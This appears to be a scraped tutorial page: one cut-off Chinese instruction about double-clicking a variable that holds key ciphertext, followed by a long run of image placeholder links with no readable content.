双击查看密钥密文的变量,按下 

































